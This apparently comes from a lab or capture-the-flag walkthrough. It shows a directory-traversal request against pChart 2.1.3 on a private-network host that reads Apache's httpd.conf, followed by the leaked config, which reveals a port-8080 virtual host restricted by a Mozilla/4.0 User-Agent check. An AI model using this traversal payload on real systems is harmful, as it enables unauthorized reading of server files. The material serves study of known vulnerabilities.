 192.168.88.148/pChart2.1.3/examples/index.php?Action=View&Script=/../../../../../usr/local/etc/apache22/httpd.conf
# Local access to the Apache HTTP Server Manual
#Include etc/apache22/extra/httpd-manual.conf
# Distributed authoring and versioning (WebDAV)
#Include etc/apache22/extra/httpd-dav.conf
# Various default settings
#Include etc/apache22/extra/httpd-default.conf
# Secure (SSL/TLS) connections
#Include etc/apache22/extra/httpd-ssl.conf
#
# Note: The following must must be present to support
#       starting without SSL on platforms with no /dev/random equivalent
#       but a statically compiled-in mod_ssl.
#
<IfModule ssl_module>
SSLRandomSeed startup builtin
SSLRandomSeed connect builtin
</IfModule>
SetEnvIf User-Agent ^Mozilla/4.0 Mozilla4_browser
<VirtualHost *:8080>
    DocumentRoot /usr/local/www/apache22/data2
<Directory "/usr/local/www/apache22/data2">
    Options Indexes FollowSymLinks
    AllowOverride All
    Order allow,deny
    Allow from env=Mozilla4_browser
</Directory>